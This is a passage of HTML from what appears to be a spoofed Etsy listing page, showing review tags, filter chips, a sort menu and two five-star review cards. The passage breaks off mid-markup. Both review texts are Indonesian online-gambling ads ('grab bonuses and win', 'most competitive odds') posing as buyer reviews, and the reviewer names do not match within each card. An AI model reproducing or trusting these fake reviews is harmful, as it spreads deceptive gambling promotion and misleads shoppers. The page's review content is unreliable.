                                                                    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2">
                                                                    <span
                                                                        class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
                                                                        <span
                                                                            class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9" />
                                                                            </svg></span>
                                                                        <span class="wt-text-title-small">Buyer
                                                                            highlights, summarized by AI</span>
                                                                    </span>
                                                                    <div
                                                                        class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
                                                                        <span data-tag="High quality"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            High quality
                                                                        </span>
                                                                        <span data-tag="Adorable"
                                                                            data-tag-type="Expressive"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Adorable
                                                                        </span>
                                                                        <span data-tag="Quick delivery"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Quick delivery
                                                                        </span>
                                                                        <span data-tag="Stunning"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Stunning
                                                                        </span>
                                                                        <span data-tag="Exactly as described"
                                                                            data-tag-type="Expressive"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Exactly as described
                                                                        </span>
                                                                        <span data-tag="Charming"
                                                                            data-tag-type="Informative"
                                                                            class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Charming
                                                                        </span>
                                                                        <span data-tag="Funny"
                                                                            data-tag-type="Expressive"
                                                                            class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                                                                            Funny
                                                                        </span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>



                                                        <div
                                                            class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                                                            <div class="wt-max-width-full">
                                                                <div data-appears-component-name="reviews_categorical_tags"
                                                                    data-appears-event-data='{"num_tags":10}'>
                                                                    <div data-reviews-categorical-tags
                                                                        data-listing-id="6969696969"
                                                                        class="wt-position-relative tag-scroller">
                                                                        <div data-reviews-categorical-tags-container
                                                                            class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
                                                                            <div data-clg-id="WtChipGroup"
                                                                                class="wt-chip-group wt-display-flex-xs wt-flex-nowrap"
                                                                                role="group"
                                                                                aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
                                                                                <span class="wt-screen-reader-only"
                                                                                    id="571a23e0-13e0-424c-af45-27deb0783e04">Filter
                                                                                    by category</span>
                                                                                <div
                                                                                    class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Craftsmanship"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Craftsmanship"
                                                                                        aria-pressed="false">
                                                                                        Craftsmanship (90)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Delivery & Packaging"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Delivery & Packaging"
                                                                                        aria-pressed="false">
                                                                                        Delivery & Packaging (60)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Appearance"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Appearance"
                                                                                        aria-pressed="false">
                                                                                        Appearance (50)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Accuracy"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Accuracy"
                                                                                        aria-pressed="false">
                                                                                        Accuracy (48)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Customer Support"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Customer Support"
                                                                                        aria-pressed="false">
                                                                                        Customer Support (19)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Fit & Size"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Fit & Size"
                                                                                        aria-pressed="false">
                                                                                        Fit & Size (10)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Value for Money"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Value for Money"
                                                                                        aria-pressed="false">
                                                                                        Value for Money (9)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Comfort"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Comfort"
                                                                                        aria-pressed="false">
                                                                                        Comfort (8)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Ease of Use"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Ease of Use"
                                                                                        aria-pressed="false">
                                                                                        Ease of Use (2)
                                                                                    </button>
                                                                                    <button
                                                                                        data-clg-id="WtSelectableChip"
                                                                                        type="button"
                                                                                        class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small"
                                                                                        data-tag="Condition"
                                                                                        data-tag-type="Categorical"
                                                                                        aria-label="Condition"
                                                                                        aria-pressed="false">
                                                                                        Condition (1)
                                                                                    </button>

                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <button data-clg-id="WtButton"
                                                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs"
                                                                            aria-label="Scroll previous"
                                                                            data-reviews-categorical-tags-previous="">
                                                                            <span
                                                                                class="wt-icon wt-icon--smaller-xs"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002" />
                                                                                </svg></span>

                                                                        </button>
                                                                        <button data-clg-id="WtButton"
                                                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0"
                                                                            aria-label="Scroll next"
                                                                            data-reviews-categorical-tags-next="">
                                                                            <span
                                                                                class="wt-icon wt-icon--smaller-xs"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                                                                </svg></span>

                                                                        </button>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div
                                                                class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
                                                                <div
                                                                    class="wt-display-flex-xs wt-justify-content-flex-end">
                                                                    <div data-clg-id="WtMenu" class="wt-menu "
                                                                        data-wt-menu id="sort-reviews-menu"
                                                                        data-hide-trigger-on-open="false"
                                                                        data-animate-in="true"
                                                                        data-close-on-select="true"
                                                                        data-contain-focus="false"
                                                                        data-open-direction-vert="bottom"
                                                                        data-open-direction-horiz="left"
                                                                        data-open-direction-force="false"
                                                                        data-menu-type="option">
                                                                        <button data-clg-id="WtMenuTrigger"
                                                                            type="button"
                                                                            class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger"
                                                                            aria-haspopup="true" aria-expanded="false"
                                                                            data-wt-menu-trigger>
                                                                            <span
                                                                                class="wt-menu__trigger__label">Recommended</span>
                                                                            <span
                                                                                class="wt-icon wt-menu__trigger__caret"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <polygon
                                                                                        points="16.5 10 12 16 7.5 10 16.5 10" />
                                                                                </svg></span>
                                                                        </button>
                                                                        <div data-clg-id="WtMenuBody" role="menu"
                                                                            class="wt-menu__body " data-wt-menu-body>
                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item wt-is-selected reviews-sort-by-item"
                                                                                tabindex="-1"
                                                                                data-sort-option="Relevancy"
                                                                                aria-checked="true">
                                                                                Recommended
                                                                            </button>

                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item reviews-sort-by-item"
                                                                                tabindex="-1" data-sort-option="Recency"
                                                                                aria-checked="false">
                                                                                Latest Reviews
                                                                            </button>

                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item reviews-sort-by-item"
                                                                                tabindex="-1" data-sort-option="Highest"
                                                                                aria-checked="false">
                                                                                Top Rated
                                                                            </button>

                                                                            <button data-clg-id="WtMenuItem"
                                                                                type="button" role="menuitemradio"
                                                                                class="wt-menu__item reviews-sort-by-item"
                                                                                tabindex="-1" data-sort-option="Lowest"
                                                                                aria-checked="false">
                                                                                Lowest Rated
                                                                            </button>


                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>

                                                    </div>



                                                    <div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4677086143">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-0">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                                fill="#CCEBFF" />
                                                                                            <path
                                                                                                d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z"
                                                                                                fill="#4BC46D" />
                                                                                        </svg></span>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Dedy Corbuzier"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4677086143">
                                                                                            Gideon</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 9, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-01757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                        Jordan</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-01757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                            

                                                                                                Ambil bonus merlimpah lalu menangkan gamenya!

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                            fill="#CCEBFF" />
                                                                                        <path
                                                                                            d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z"
                                                                                            fill="#4BC46D" />
                                                                                    </svg></span>
                                                                                <p class="wt-text-body-small">
                                                                                    <a href="/people/zt4o4d0asjuo04wb?ref=l_review"
                                                                                        rel="nofollow"
                                                                                        aria-label="Reviewer Gideon"
                                                                                        class="wt-text-link-no-underline wt-text-title-small"
                                                                                        data-review-username
                                                                                        data-transaction-id="4677086143">
                                                                                        Gideon</a>
                                                                                    <span
                                                                                        class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                    Jan 9, 2025
                                                                                </p>
                                                                            </div>
                                                                        </div>

                                                                    </div>




                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="wt-grid__item-xs-12 review-card"
                                                            data-review-region="4706945066">
                                                            <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
                                                                <div class="min-width-0" id="review-text-width-1">
                                                                    <div class="wt-max-width-full">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                                                                            <div class="wt-mb-xs-1">
                                                                                <span
                                                                                    class="wt-display-inline-block wt-mr-xs-1"
                                                                                    data-stars-svg-container>
                                                                                    <input type="hidden"
                                                                                        name="initial-rating"
                                                                                        value="5" />
                                                                                    <input type="hidden" name="rating"
                                                                                        value="5" />
                                                                                    <span
                                                                                        class="wt-screen-reader-only">5
                                                                                        out of 5 stars</span>

                                                                                    <span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="0"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="1"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="2"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="3"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                        <span
                                                                                            class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax"
                                                                                            data-rating="4"><svg
                                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                                viewBox="3 3 18 18"
                                                                                                aria-hidden="true"
                                                                                                focusable="false">
                                                                                                <path
                                                                                                    d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                                                                            </svg></span>
                                                                                    </span>
                                                                                    <span
                                                                                        class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
                                                                                        5
                                                                                    </span>
                                                                                </span>
                                                                                <span data-clg-id="WtBadge"
                                                                                    class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
                                                                                    This item

                                                                                </span>
                                                                                <span
                                                                                    class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                <span class="wt-text-body-smaller">
                                                                                    <span
                                                                                        class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z" />
                                                                                        </svg></span>Recommends
                                                                                </span>
                                                                            </div>
                                                                            <div
                                                                                class="wt-hide-xs wt-show-md wt-mb-xs-1">
                                                                                <div
                                                                                    class="wt-display-flex-xs wt-align-items-center">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                                fill="#FFE0C3" />
                                                                                            <path
                                                                                                d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z"
                                                                                                fill="#095E31" />
                                                                                        </svg></span>
                                                                                    <p class="wt-text-body-small">
                                                                                        <a href="/people/lesjimenez?ref=l_review"
                                                                                            rel="nofollow"
                                                                                            aria-label="Reviewer Taufik Hidayat"
                                                                                            class="wt-text-link-no-underline wt-text-title-small"
                                                                                            data-review-username
                                                                                            data-transaction-id="4706945066">
                                                                                            Taufik Hidayat</a>
                                                                                        <span
                                                                                            class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                                                                                        Jan 8, 2025
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                                                                            <div class="wt-text-body">
                                                                                <div
                                                                                    class="max-height-review max-height-text-container is-long">
                                                                                    <div
                                                                                        data-review-text-toggle-wrapper>
                                                                                        <div data-clg-id="WtInlineToggle"
                                                                                            class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
                                                                                            <div
                                                                                                class="wt-content-toggle__trigger-wrapper">
                                                                                                <button type="button"
                                                                                                    class="wt-content-toggle--ellipsis-btn"
                                                                                                    data-one-way="false"
                                                                                                    data-wt-content-toggle
                                                                                                    data-inline="multi"
                                                                                                    aria-controls="review-preview-toggle-11757443933">
                                                                                                    <span
                                                                                                        class="etsy-icon wt-icon--base-xs"><svg
                                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                                            viewBox="0 0 24 24"
                                                                                                            aria-hidden="true"
                                                                                                            focusable="false">
                                                                                                            <circle
                                                                                                                cx="12"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="3"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                            <circle
                                                                                                                cx="21"
                                                                                                                cy="12.001"
                                                                                                                r="2.999" />
                                                                                                        </svg></span>
                                                                                                    <span
                                                                                                        class="wt-screen-reader-only">Listing
                                                                                                        review by
                                                                                                         kusuma</span>
                                                                                                </button>
                                                                                            </div>

                                                                                            <p id="review-preview-toggle-11757443933"
                                                                                                class="wt-text-truncate--multi-line wt-break-word wt-text-body">
                                                                                               Pasaran terlengkap dan odds paling kompetitif!

                                                                                            </p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div
                                                                            class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                                                                            <div
                                                                                class="wt-display-flex-xs wt-align-items-center">
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z"
                                                                                            fill="#FFE0C3" />
                                                                                        <path
